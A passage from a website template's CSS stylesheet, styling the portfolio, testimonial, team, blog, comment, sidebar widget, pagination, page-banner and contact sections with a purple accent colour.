    margin: 0 5px;
}

.portfolio-area .portfolio-list .nav li:hover, .portfolio-area .portfolio-list .nav li.filter-active {
    color: #fff;
    background-color: #7b68ee;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	-webkit-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
}

.portfolio-area .portfolio-container {
	width: 100%;
	display: inline-block;
}

.portfolio-area .portfolio-grid-item {
	overflow: hidden;
}

.portfolio-grid-item img {
	width: 100%;
    border-radius: 0px;
}

.portfolio-item {
	position: relative;
	display: block;
	overflow: hidden;
    border-radius: 5px;
	margin-top: 30px;
}

.portfolio-item .portfolio-content-overlay {
    position: absolute;
    z-index: 2;
    left: 10px;
    right: 10px;
    bottom: -20px;
    padding: 15px 20px;
    opacity: 0;
    visibility: hidden;
	overflow: hidden;
    border-radius: 5px;
    background-color: #ffffff;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.portfolio-item .portfolio-content-overlay p {
    color: #7b68ee;
    font-size: 15px;
    font-weight: 700;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-15px);
    transform: translateX(-15px);
    -webkit-transition: all .4s;
    transition: all .4s;
    margin-bottom: 0;
}
.portfolio-item .portfolio-content-overlay h3 {
    color: #1b1b1b;
    font-size: 18px;
    font-weight: 700;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(15px);
    transform: translateX(15px);
    -webkit-transition: all .4s;
    transition: all .4s;
    margin-top: 5px;
    margin-bottom: 0;
}
.portfolio-item:hover .portfolio-content-overlay p,
.portfolio-item:hover .portfolio-content-overlay h3 {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition-delay: .3s;
	transition-delay: .3s;
}
.portfolio-item:hover .portfolio-content-overlay {
    bottom: 10px;
    opacity: 1;
    visibility: visible;
}

.portfolio-item .portfolio-content-overlay .portfolio-link-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 0;
    left: auto;
    right: 0;
    color: #fff;
    height: 100%;
    padding: 0 20px;
    font-size: 25px;
	overflow: hidden;
	line-height: normal;
    background-color: #7b68ee;
    transform: translateX(100%);
    transition: transform 0.4s ease-in-out 0s;
    transition-delay: 0.2s;
}
.portfolio-item:hover .portfolio-content-overlay .portfolio-link-icon {
    transform: translateX(0);
	visibility: visible;
}

/******************************************
 ** - 14 - Portfolio Details Page CSS
 ******************************************/
.portfolio-details-image {
	margin-bottom: 30px;
}

.portfolios-details-desc {
	margin-top: 5px;
}

.portfolios-details-desc h3 {
	font-size: 25px;
	margin-bottom: 13px;
}

.portfolios-details-desc .features-text {
	margin-top: 25px;
	margin-bottom: 25px;
}

.portfolios-details-desc .features-text h4 {
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 12px;
}

.portfolios-details-desc .features-text h4 i {
	color: #7b68ee;
	font-size: 16px;
	margin-right: 4px;
}

.portfolios-details-desc .portfolio-details-info {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: 35px;
	margin-left: -15px;
	margin-right: -15px;
}

.portfolios-details-desc .portfolio-details-info .single-info-box {
	-ms-flex: 0 0 20%;
	-webkit-box-flex: 0;
	flex: 0 0 20%;
	max-width: 20%;
	padding-left: 15px;
	padding-right: 15px;
}

.portfolios-details-desc .portfolio-details-info .single-info-box h4 {
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 15px;
}

.portfolios-details-desc .portfolio-details-info .single-info-box span {
	display: block;
	color: #5f5f5f;
	font-size: 16px;
}

.portfolios-details-desc .portfolio-details-info .single-info-box .social {
	padding-left: 0;
	margin-bottom: 0;
	list-style-type: none;
}

.portfolios-details-desc .portfolio-details-info .single-info-box .social li {
	display: inline-block;
	margin-right: 8px;
}

.portfolios-details-desc .portfolio-details-info .single-info-box .social li a {
    color: #7b68ee;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    display: inline-block;
    border-radius: 25px;
    border: 1px solid #7b68ee;
    background-color: transparent;
}

.portfolios-details-desc .portfolio-details-info .single-info-box .social li a:hover {
	color: #ffffff;
	border: 1px solid #7b68ee;
	background-color: #7b68ee;
}

/**************************************
 ** - 15 - Testimonial Section CSS
 **************************************/
.testimonial-section {
	position: relative;
	z-index: 1;
	text-align: center;
}

.single-testimonial {
	position: relative;
	padding: 35px 20px;
	border-radius: 5px;
	background-color: #fafafa;
}

.single-testimonial .testimonial-content {
	text-align: center;
	margin-bottom: 25px;
}

.single-testimonial .rating-box {
	margin-bottom: 12px;
}
.rating-box ul li {
	display: inline-block;
	margin-right: 0px;
}

.rating-box ul li i {
	color: #ffce39;
	font-size: 18px;
}

.single-testimonial .testimonial-content p {
	color: #333;
	font-size: 17px;
	font-style: italic;
	line-height: 1.8;
}

.single-testimonial .avatar {
	margin: 0 auto;
	margin-bottom: 15px;
}

.single-testimonial .avatar img {
	width: 90px;
	border-radius: 50%;
	border: 5px solid #ffffff;
	border-left-color: #7b68ee;
	border-bottom-color: #7b68ee;
	margin: 0 auto;
}

.single-testimonial .testimonial-bio {
	text-align: center;
}

.single-testimonial .testimonial-bio .bio-info h3 {
	color: #333;
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 5px;
}

.single-testimonial .testimonial-bio .bio-info span {
	color: #7b68ee;
    font-size: 16px;
    font-weight: 500;
    display: block;
}

.testimonial-slider.owl-theme .owl-nav {
	opacity: 0;
	visibility: hidden;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	margin-top: 0;
}

.testimonial-slider.owl-theme .owl-nav [class*=owl-] {
	position: absolute;
	top: 50%;
	left: 10px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	background-color: #fff;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	color: #333;
	font-size: 18px;
	width: 50px;
	height: 45px;
	line-height: 50px;
	padding: 0;
	margin: 0;
}

.testimonial-slider.owl-theme .owl-nav [class*=owl-].owl-next {
	left: auto;
	right: 10px;
}

.testimonial-slider.owl-theme .owl-nav [class*=owl-]:hover {
	color: #7b68ee;
	background-color: transparent;
}

.testimonial-slider.owl-theme .owl-dots {
	margin-top: 30px;
	margin-bottom: 0;
}

.testimonial-slider.owl-theme .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	border-radius: 30px;
	background-color: #fff;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	margin: 0 4px;
}

.testimonial-slider.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #7b68ee;
}

.testimonial-slider.owl-theme .owl-dots .owl-dot.active span {
	background-color: #7b68ee;
}

.testimonial-slider.owl-theme:hover .owl-nav {
	opacity: 1;
	visibility: visible;
}

/************************************
 ** - 16 - Team Section CSS
 ************************************/
.team-area {}

.team-area .section-title {
	margin-bottom: 35px;
}
.single-team-box {
	margin-top: 30px;
	overflow: hidden;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.team-image {
	position: relative;
	z-index: 1;
	border-radius: 5px;
	overflow: hidden;
}

.team-image::before {
    content: "";
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    background-color: #000;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.single-team-box:hover .team-image::before {
    opacity: .8;
    visibility: visible;
}

.single-team-box .team-image img {
	width: 100%;
	height: auto;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}

.single-team-box:hover .team-image img {
	-webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.team-social-icon {
    position: absolute;
    z-index: 5;
    top: 50%;
    width: 100%;
	text-align: center;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.team-social-icon a {
	color: #fff;
    font-size: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 8px;
    margin: 0 2px;
    opacity: 0;
    visibility: hidden;
    border: 1px solid #ffffff;
    display: inline-block;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    will-change: transform;
}

.single-team-box:hover .team-social-icon a {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.single-team-box .team-social-icon a:hover {
	color: #fff;
	background-color: #7b68ee;
    border: 1px solid #7b68ee;
	
}
.team-info {
	text-align: center;
	padding: 20px 15px 0px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.team-info h3 {
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 5px;
}
.team-info span {
	color: #7b68ee;
	font-size: 16px;
	font-weight: 500;
	display: block;
}

/**********************************
 ** - 17 - Hire Section CSS
 **********************************/
.hire-section {
	position: relative;
	z-index: 1;
	padding: 70px 0;
	text-align: center;
	background-image: url(../img/banner-bg.jpg);
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.hire-section::before {
	content: "";
	position: absolute;
    z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0.6;
	background-color: #1f1f54;
}

.hire-content h2 {
	color: #fff;
	font-size: 38px;
	font-weight: 700;
	margin: 0;
}

.hire-content p {
	color: #fff;
	font-size: 18px;
	margin: 20px 0 0 0;
}

.hire-content .hire-btn {
	margin-top: 20px;
}

.hire-content .hire-btn .default-btn {
    margin-right: 15px;
}

/************************************
 ** - 18 - Partner Section CSS
 ************************************/
.partner-section {
	position: relative;
	z-index: 1;
	overflow: hidden;
	background-color: #fff;
}

.partner-title {
	text-align: center;
	line-height: 1.5;
	margin-bottom: 65px;
}

.partner-title h2 {
	color: #404040;
	font-size: 40px;
	font-weight: 800;
	margin: 10px 0 0 0;
}

.partner-list {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -5px;
	margin-right: -5px;
}

.partner-list .partner-item {
	-ms-flex: 0 0 20%;
	-webkit-box-flex: 0;
	flex: 0 0 20%;
	max-width: 20%;
	padding-left: 10px;
	padding-right: 10px;
}

.partner-list .partner-item a {
	position: relative;
    display: block;
    padding: 5px 20px;
    text-align: center;
    border-radius: 10px;
    border: 2px solid #ededed;
    margin-bottom: 30px;
}

.partner-list .partner-item:nth-child(6) {
	margin-left: 10%;
}

/***********************************
 ** - 19 - Blog Section CSS
 ***********************************/
.blog-single-item {
	position: relative;
	border-radius: 5px;
	overflow: hidden;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 5px 20px 0px rgb(82, 90, 101, 0.1);
	box-shadow: 0px 5px 20px 0px rgb(82, 90, 101, 0.1);
	-webkit-transition: 0.4s;
	transition: 0.4s;
	margin-bottom: 30px;
}

.blog-single-item .blog-description {
	padding: 20px 25px;
}

.blog-single-item .blog-description .blog-info {
	-webkit-transition: 0.4s;
	transition: 0.4s;
	margin-bottom: 0;
}

.blog-single-item .blog-description .blog-info li {
	color: #7b68ee;
	font-size: 16px;
	font-weight: 600;
	display: inline-block;
	list-style-type: none;
	margin-right: 15px;
}

.blog-single-item .blog-description .blog-info li:last-child {
	margin-right: 0;
}

.blog-single-item .blog-description .blog-info li i {
	position: relative;
	top: 0px;
	color: #7b68ee;
	margin-right: 3px;
}

.blog-single-item .blog-description .blog-info li i::before {
	font-size: 15px;
}

.blog-single-item .blog-description .blog-info a {
	color: #555;
	text-decoration: none;
}

.blog-single-item .blog-description .blog-text {
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.blog-single-item .blog-description .blog-text h3 {
	color: #404040;
	font-size: 22px;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	margin: 10px 0px 10px 0px;
}

.blog-single-item .blog-description .blog-text h3:hover {
	color: #7b68ee;
	text-decoration: none;
	-webkit-transition: .5s;
	transition: .5s;
}

.blog-single-item .blog-description .blog-text p {
	color: #6a6c72;
	font-size: 16px;
	font-weight: 400;
	margin: 0;
}

.blog-single-item .blog-description .blog-text a {
	text-decoration: none;
}

.blog-single-item .blog-description .blog-text .blog-btn {
	margin-top: 15px;
}

.blog-single-item:hover .blog-description {
	border-top: none;
}

.blog-single-item:hover .blog-text h3 {
	color: #7b68ee;
}

/**************************************
 ** - 20 - Blog Details Page CSS
 **************************************/
.blog-details-desc .article-content {
	margin-top: 30px;
}

.blog-details-desc .article-content .entry-meta {
	margin-bottom: -8px;
}

.blog-details-desc .article-content .entry-meta ul {
	margin-bottom: 0;
}

.blog-details-desc .article-content .entry-meta ul li {
	position: relative;
	color: #404040;
	display: inline-block;
	margin-right: 20px;
}

.blog-details-desc .article-content .entry-meta ul li span {
	display: inline-block;
    color: #404040;
    font-size: 16px;
    font-weight: 600;
    margin-right: 3px;
}

.blog-details-desc .article-content .entry-meta ul li a {
	display: inline-block;
    color: #7b68ee;
    font-size: 16px;
    font-weight: 600;
}

.blog-details-desc .article-content .entry-meta ul li a:hover {
	color: #7b68ee;
}

.blog-details-desc .article-content .entry-meta ul li i {
	color: #7b68ee;
	margin-right: 2px;
}

.blog-details-desc .article-content .entry-meta ul li::before {
	content: '';
	position: absolute;
	top: 10px;
	right: -15px;
	width: 6px;
	height: 1px;
	background-color: #404040;
}

.blog-details-desc .article-content .entry-meta ul li:last-child {
	margin-right: 0;
}

.blog-details-desc .article-content .entry-meta ul li:last-child::before {
	display: none;
}

.blog-details-desc .article-content h3 {
	font-size: 24px;
	margin-top: 25px;
	margin-bottom: 15px;
}

.blog-details-desc .article-content .wp-block-gallery.columns-2 {
	padding-left: 0;
	list-style-type: none;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: 30px;
	margin-left: -10px;
	margin-right: -10px;
	margin-bottom: 30px;
}

.blog-details-desc .article-content .wp-block-gallery.columns-2 li {
	-ms-flex: 0 0 50%;
	-webkit-box-flex: 0;
	flex: 0 0 50%;
	max-width: 50%;
	padding-left: 10px;
	padding-right: 10px;
}

.blog-details-desc .article-content .wp-block-gallery.columns-2 li figure {
	margin-bottom: 0;
}

.blog-details-desc .article-footer {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: 30px;
}

.blog-details-desc .article-footer .article-tags {
	-ms-flex: 0 0 50%;
	-webkit-box-flex: 0;
	flex: 0 0 50%;
	max-width: 50%;
	color: #5f5f5f;
}

.blog-details-desc .article-footer .article-tags span {
	display: inline-block;
	color: #333;
	font-size: 15px;
	font-weight: 700;
	margin-right: 5px;
}


.blog-details-desc .article-footer .article-tags a {
	display: inline-block;
	color: #7b68ee;
	font-size: 14px;
	font-weight: 600;
	padding: 6px 15px;
	border-radius: 50px;
	border: 1px solid #7b68ee;
	background-color: transparent;
	margin-top: 5px;
	margin-right: 5px;
}

.blog-details-desc .article-footer .article-tags a:hover {
	color: #ffffff;
    border-color: #7b68ee;
    background-color: #7b68ee;
}

.blog-details-desc .article-footer .article-share {
	-ms-flex: 0 0 50%;
	-webkit-box-flex: 0;
	flex: 0 0 50%;
	max-width: 50%;
}

.blog-details-desc .article-footer .article-share .social {
	padding-left: 0;
	list-style-type: none;
	text-align: right;
	margin-bottom: 0;
}

.blog-details-desc .article-footer .article-share .social li {
	display: inline-block;
	margin-left: 5px;
}

.blog-details-desc .article-footer .article-share .social li span {
	display: inline-block;
	color: #333;
	font-size: 15px;
	font-weight: 700;
	margin-right: 5px;
}


.blog-details-desc .article-footer .article-share .social li a {
	display: block;
    color: #7b68ee;
    font-size: 15px;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    border-radius: 50%;
    border: 1px solid #7b68ee;
    background-color: transparent;
}

.blog-details-desc .article-footer .article-share .social li a i {
	font-size: 15px;
}

.blog-details-desc .article-footer .article-share .social li a:hover {
	color: #ffffff;
    border: 1px solid #7b68ee;
	background-color: #7b68ee;
}

.blog-details-desc .post-navigation {
	margin-top: 30px;
}

blockquote, .blockquote {
	position: relative;
	z-index: 1;
	overflow: hidden;
	text-align: center;
	padding: 50px !important;
	background-color: #fafafa;
	margin-top: 20px;
	margin-bottom: 20px;
}

blockquote p, .blockquote p {
	color: #404040;
	font-size: 24px !important;
	font-weight: 500;
	line-height: 1.6;
	font-style: italic;
	margin-bottom: 0;
}

blockquote cite, .blockquote cite {
	display: none;
}

blockquote::before, .blockquote::before {
	content: "\f10e";
	position: absolute;
	z-index: -1;
	top: -50px;
	left: 50px;
	color: #efefef;
	font-size: 15px;
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
}

blockquote::after, .blockquote::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 3px;
	background-color: #7b68ee;
	margin-top: 20px;
	margin-bottom: 20px;
}

.post-navigation {
	padding-top: 20px;
	padding-bottom: 20px;
	border-top: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
}

.post-navigation .navigation-links {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.post-navigation .navigation-links .nav-previous {
	-ms-flex: 0 0 50%;
	-webkit-box-flex: 0;
	flex: 0 0 50%;
	max-width: 50%;
}

.post-navigation .navigation-links .nav-previous a i {
	margin-right: 2px;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.post-navigation .navigation-links .nav-previous a:hover i {
	margin-right: 0;
}

.post-navigation .navigation-links .nav-next {
	-ms-flex: 0 0 50%;
	-webkit-box-flex: 0;
	flex: 0 0 50%;
	max-width: 50%;
	text-align: right;
}

.post-navigation .navigation-links .nav-next a i {
	-webkit-transition: 0.4s;
	transition: 0.4s;
	margin-left: 2px;
}

.post-navigation .navigation-links .nav-next a:hover i {
	margin-left: 0;
}

.post-navigation .navigation-links div a {
	display: inline-block;
	font-weight: 600;
}

.comments-area {
	padding: 30px 25px;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.08);
	box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.08);
	margin-top: 30px;
}

.comments-area .comments-title {
	position: relative;
	font-size: 24px;
	font-weight: 600;
	line-height: initial;
	margin-bottom: 30px;
}

.comments-area ol, .comments-area ul {
	margin: 0;
	list-style-type: none;
}

.comments-area .comment-list {
	padding: 0;
	margin: 0;
	list-style-type: none;
}

.comments-area .comment-body {
	color: #404040;
	font-size: 14px;
	padding-left: 65px;
	padding-bottom: 20px;
	border-bottom: 1px solid #eeeeee;
	margin-bottom: 20px;
}

.comments-area .comment-body .reply {
	margin-top: 15px;
}

.comments-area .comment-body .reply a {
	position: relative;
	z-index: 1;
	color: #404040;
	font-size: 15px;
	font-weight: 600;
	padding: 5px 20px;
	border-radius: 30px;
	display: inline-block;
	border: 1px solid #ded9d9;
	text-transform: capitalize;
}

.comments-area .comment-body .reply a:hover {
	color: #ffffff;
	border-color: #7b68ee;
	background-color: #7b68ee;
}

.comments-area .comment-author {
	position: relative;
	z-index: 2;
	font-size: 17px;
	margin-bottom: 0.1em;
}

.comments-area .comment-author .avatar {
	position: absolute;
	left: -65px;
	width: 50px;
	height: 50px;
}

.comments-area .comment-author .fn {
	font-weight: 600;
}

.comments-area .comment-author .says {
	display: none;
}

.comments-area .comment-metadata {
	color: #5f5f5f;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0.01em;
	text-transform: uppercase;
	margin-bottom: .8em;
}

.comments-area .comment-metadata a {
	color: #5f5f5f;
}

.comments-area .comment-metadata a:hover {
	color: #7b68ee;
}

.comments-area .comment-respond {
	margin-top: 30px;
}

.comments-area .comment-respond .comment-reply-title {
	position: relative;
	font-size: 24px;
	font-weight: 600;
	margin-bottom: 0;
}

.comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
	display: inline-block;
}

.comments-area .comment-respond .comment-form {
	overflow: hidden;
}

.comments-area .comment-respond .comment-notes {
	margin-top: 10px;
	margin-bottom: 0;
}

.comments-area .comment-respond .comment-form-comment {
	float: left;
	width: 100%;
	margin-top: 15px;
}

.comments-area .comment-respond label {
	display: block;
	color: #404040;
	font-weight: 600;
	margin-bottom: 5px;
}

.comments-area .comment-respond input[type="date"], .comments-area .comment-respond input[type="time"], .comments-area .comment-respond input[type="datetime-local"], .comments-area .comment-respond input[type="week"], .comments-area .comment-respond input[type="month"], .comments-area .comment-respond input[type="text"], .comments-area .comment-respond input[type="email"], .comments-area .comment-respond input[type="url"], .comments-area .comment-respond input[type="password"], .comments-area .comment-respond input[type="search"], .comments-area .comment-respond input[type="tel"], .comments-area .comment-respond input[type="number"], .comments-area .comment-respond textarea {
	display: block;
	width: 100%;
	border-radius: 5px;
	padding: 0.625em 0.7375em;
	border: 1px solid #eeeeee;
	background-color: #ffffff;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	outline: 0;
}

.comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond textarea:focus {
	border-color: #7b68ee;
}

.comments-area .comment-respond .comment-form-author {
	float: left;
	width: 50%;
	padding-right: 10px;
	margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-email {
	float: left;
	width: 50%;
	padding-left: 12px;
	margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-url {
	float: left;
	width: 100%;
	margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-cookies-consent {
	position: relative;
	width: 100%;
	float: left;
	padding-left: 20px;
	margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-cookies-consent input {
	position: absolute;
	top: 4px;
	left: 0;
}

.comments-area .comment-respond .comment-form-cookies-consent label {
	position: relative;
	top: -2px;
	color: #5f5f5f;
	font-weight: normal;
	display: inline-block;
	margin: 0;
}

.comments-area .comment-respond .form-submit {
	float: left;
	width: 100%;
}

.comments-area .comment-respond .form-submit input {
	color: #ffffff;
	font-size: 14px;
	font-weight: 600;
	padding: 10px 30px;
	border-radius: 5px;
	display: inline-block;
	text-transform: capitalize;
	background-color: #7b68ee;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	cursor: pointer;
	border: none;
	outline: 0;
}

.comments-area .comment-respond .form-submit input:hover, .comments-area .comment-respond .form-submit input:focus {
	color: #ffffff;
	background-color: #3e57d0;
}

/************************************************
 ** - 21 - Blog Page Sidebar Widget CSS
 ************************************************/
.widget-area .widget {
	margin-bottom: 35px;
}

.widget-area .widget:last-child {
	margin-bottom: 0;
}

.widget-area .widget .widget-title {
	position: relative;
	font-size: 22px;
	padding-bottom: 10px;
	text-transform: capitalize;
	border-bottom: 1px solid #eeeeee;
	margin-bottom: 25px;
}

.widget-area .widget .widget-title::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 50px;
	height: 1px;
	background-color: #7b68ee;
}

.widget-area .widget_search {
	padding: 15px 15px;
	border-radius: 3px;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.1);
	box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.1);
}

.widget-area .widget_search form {
	position: relative;
}

.widget-area .widget_search form label {
	display: block;
	margin-bottom: 0;
}

.widget-area .widget_search form .screen-reader-text {
	display: none;
}

.widget-area .widget_search form .search-field {
    display: block;
    width: 100%;
    height: 50px;
    padding: 6px 15px;
    font-weight: 500;
    border-radius: 5px;
    border: 1px solid #eeeeee;
    border-left: 2px solid #7b68ee;
    background-color: transparent;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    outline: 0;
}

.widget-area .widget_search form .search-field:focus {
	border-color: #7b68ee;
}

.widget-area .widget_search form button {
	color: #ffffff;
	position: absolute;
	z-index: 1;
	right: 0;
	bottom: 0;
	width: 50px;
	height: 50px;
	border-radius: 3px;
	background-color: #7b68ee;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	border: none;
	outline: 0;
}

.widget-area .widget_search form button:hover {
	color: #ffffff;
	background-color: #404040;
}

.widget-area .widget_techvio_posts_thumb {
	position: relative;
	overflow: hidden;
}

.widget-area .widget_techvio_posts_thumb .item {
    display: flex;
    align-items: center;
    justify-content: left;
	overflow: hidden;
    margin-bottom: 15px;
}

.widget-area .widget_techvio_posts_thumb .item:last-child {
	margin-bottom: 0;
}

.widget-area .widget_techvio_posts_thumb .item .thumb {
	position: relative;
	width: 130px;
	height: auto;
	overflow: hidden;
	margin-right: 15px;
}

.widget-area .widget_techvio_posts_thumb .item .info {
	overflow: hidden;
	margin-top: 5px;
}

.widget-area .widget_techvio_posts_thumb .item .info span {
	display: block;
    color: #5f5f5f;
    font-size: 15px;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 3px;
}

.widget-area .widget_techvio_posts_thumb .item .info .title {
	font-size: 16px;
    font-weight: 600;
	line-height: 1.4;
	margin-bottom: 0;
}

.widget-area .widget_techvio_posts_thumb .item .info .title a {
	display: inline-block;
}

.widget-area .widget_recent_comments ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style-type: none;
}

.widget-area .widget_recent_comments ul li {
	position: relative;
	color: #5f5f5f;
	font-weight: 400;
	font-size: 16px;
	padding-left: 14px;
	line-height: 1.5;
	margin-bottom: 12px;
}

.widget-area .widget_recent_comments ul li:last-child {
	margin-bottom: 0;
}

.widget-area .widget_recent_comments ul li::before {
	content: '';
	position: absolute;
	top: 7px;
	left: 0;
	width: 8px;
	height: 8px;
	border-radius: 50px;
	background-color: #7b68ee;
	border-right-style: inset;
}

.widget-area .widget_recent_comments ul li a {
	color: #404040;
	display: inline-block;
}

.widget-area .widget_recent_comments ul li a:hover {
	color: #7b68ee;
}

.widget-area .widget_categories ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style-type: none;
}

.widget-area .widget_categories ul li {
	position: relative;
	color: #5f5f5f;
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 12px;
}

.widget-area .widget_categories ul li:last-child {
	margin-bottom: 0;
}

.widget-area .widget_categories ul li a {
    padding: 10px 15px;
	color: #404040;
    display: flex;
    justify-content: space-between;
    border-radius: 3px;
    background-color: #f5f5f5;
}

.widget-area .widget_categories ul li a:hover {
	color: #ffffff;
	background-color: #7b68ee;
}

.widget-area .widget_tag_cloud .widget-title {
	margin-bottom: 12px;
}

.widget-area .tagcloud a {
	display: inline-block;
	color: #404040;
	font-size: 16px;
	font-weight: 500;
	padding: 7px 15px;
	border-radius: 5px;
	border: 1px solid #eeeeee;
	margin-top: 8px;
	margin-right: 5px;
}

.widget-area .tagcloud a:hover, .widget-area .tagcloud a:focus {
	color: #ffffff;
	border-color: #7b68ee;
	background-color: #7b68ee;
}

/************************************************
 ** - 21 - Blog Page Number Pagination CSS
 ************************************************/
.pagination-area {
	text-align: center;
	margin-top: 20px;
}

.pagination-area .page-numbers {
	color: #404040;
	font-size: 18px;
	font-weight: 700;
	width: 45px;
	height: 45px;
	line-height: 48px;
	display: inline-block;
	border-radius: 3px;
	background-color: #ffffff;
	-webkit-box-shadow: 0 2px 10px 0 #d8dde6;
	box-shadow: 0 2px 10px 0 #d8dde6;
	margin: 0 5px;
}

.pagination-area .page-numbers.current, .pagination-area .page-numbers:hover, .pagination-area .page-numbers:focus {
	color: #ffffff;
	background-color: #7b68ee;
	-webkit-box-shadow: 0 2px 10px 0 #d8dde6;
	box-shadow: 0 2px 10px 0 #d8dde6;
}

/**************************************************
 ** - 22 - Other Page Banner Title Section CSS
 **************************************************/
.page-title-area {
	position: relative;
	z-index: 1;
	height: 400px;
	background-image: url(../img/page-title-bg.jpg);
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.page-title-area::before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0.5;
	background-color: #030821;
}

.page-title-content {
	text-align: center;
	margin-top: 45px;
}

.page-title-content h2 {
	color: #ffffff;
	font-size: 42px;
	font-weight: 700;
	margin-bottom: 0;
}

.page-title-content ul {
	margin-top: 12px;
	margin-bottom: 0;
}

.page-title-content ul li {
	display: inline-block;
	position: relative;
	color: #ffffff;
	font-size: 17px;
	font-weight: 600;
	margin-left: 10px;
	margin-right: 10px;
}

.page-title-content ul li a {
	display: inline-block;
	color: #ffffff;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.page-title-content ul li a:hover {
	color: #7b68ee;
}

.page-title-content ul li::before {
	content: '';
	position: absolute;
	top: 10px;
	right: -15px;
	width: 7px;
	height: 7px;
	border-radius: 50%;
	background-color: #ffffff;
}

.page-title-content ul li:last-child::before {
	display: none;
}

.item-bg1 {
	background-image: url(../img/page-title-bg-2.jpg);
}

.item-bg2 {
	background-image: url(../img/page-title-bg-3.jpg);
}

/**********************************
 ** - 23 - Contact Page CSS
 **********************************/
.contact-section {
	position: relative;
    z-index: 1;
    background: url(../img/dot-bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.contact-form .form-group {
	margin-bottom: 30px;
}

